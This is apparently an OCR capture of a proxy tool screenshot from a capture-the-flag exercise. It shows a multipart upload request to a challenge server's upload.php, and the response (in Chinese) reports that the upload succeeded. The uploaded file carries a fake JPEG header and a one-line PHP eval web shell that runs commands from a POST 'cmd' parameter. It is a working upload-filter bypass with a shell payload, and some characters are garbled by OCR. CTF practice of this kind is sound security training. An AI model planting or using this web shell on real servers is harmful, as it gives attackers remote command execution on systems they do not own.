 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 50315b4b-7488-4013-aed2-8e782b985f08.challenges.ctfer.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------336244770242338856212​70692113
8 Content-Length: 313
9 Origin: http://50315b4b-7488-4013-aed2-8e782b985f08.challenges.ctfer.com:8080
10 Connection: keep-alive
11 Referer: http://50315b4b-7488-4013-aed2-8e782b985f08.challenges.ctfer.com:8080
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------33624477024233885621270692113
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: image/jpeg
18
19 □□□□JFIF□□C
20 <?php @eval($_POST['cmd']);?>
21
22 -----------------------------33624477024233885621270692113--
23
响应
美化 Raw Hex 页面渲染
文件上传成功，文件上传路径为：./upload/1.txt
查看器
D